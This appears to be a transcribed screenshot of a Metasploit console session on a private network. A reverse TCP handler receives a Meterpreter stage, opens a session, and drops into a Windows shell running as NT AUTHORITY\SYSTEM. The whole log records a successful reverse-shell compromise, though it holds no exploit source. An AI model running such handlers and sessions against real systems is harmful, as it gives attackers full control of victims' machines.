 msf exploit(handler) > run
[-] Handler failed to bind to 192.168.1.123:31337:-  -
[*] Started reverse TCP handler on 0.0.0.0:31337
[*] Starting the payload handler...
[*] Sending stage (1189423 bytes) to 192.168.1.123
[*] Meterpreter session 3 opened (192.168.1.193:31337 -> 192.168.1.123:49159) at 2017-04-18 00:23:39 +0
100
meterpreter > shell
Process 1620 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>